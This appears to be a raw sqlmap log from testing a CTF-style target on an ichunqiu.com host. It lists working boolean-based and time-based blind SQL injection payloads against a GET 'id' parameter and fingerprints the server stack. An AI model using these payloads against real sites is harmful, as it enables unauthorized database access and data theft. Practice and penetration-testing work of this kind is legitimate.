 [15:00:01] [INFO] resuming back-end DBMS 'mysql'
[15:00:01] [INFO] testing connection to the target URL
[15:00:01] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8952=8952 AND 'ousW'='ousW
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'NGlB'='NGlB
---
[15:00:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[15:00:01] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\aaa52ea761d944cea3b2d9a344d85f80920033eeae534f39.game.ichunqiu.com'
[*] shutting down at 15:00:01